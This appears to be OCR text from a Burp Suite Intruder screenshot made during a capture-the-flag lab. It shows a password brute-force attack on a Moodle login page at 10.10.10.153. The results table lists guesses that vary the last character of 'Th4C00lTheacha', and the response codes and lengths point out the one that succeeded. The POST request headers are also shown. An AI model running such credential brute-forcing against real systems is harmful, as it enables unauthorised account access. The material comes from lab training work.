 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 Th4C00lTheacha~ 200 27998
3 Th4C00lTheacha@ 200 27998
4 Th4C00lTheacha# 303 995
5 Th4C00lTheacha$ 303 870
6 Th4C00lTheacha% 303 870
7 Th4C00lTheacha^ 303 870
8 Th4C00lTheacha& 303 870
9 Th4C00lTheacha* 303 870
10 Th4C00lTheacha( 303 870
11 Th4C00lTheacha) 303 870
12 Th4C00lTheacha_ 303 870
13 Th4C00lTheacha_ 303 870
14 Th4C00lTheacha+ 303 870
15 Th4C00lTheacha= 303 870
16 Th4C00lTheacha{ 303 870
Request Response
Raw Params Headers Hex
1 POST /moodle/login/index.php HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.153/moodle/login/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
? Search... 0 matches Pretty
Finished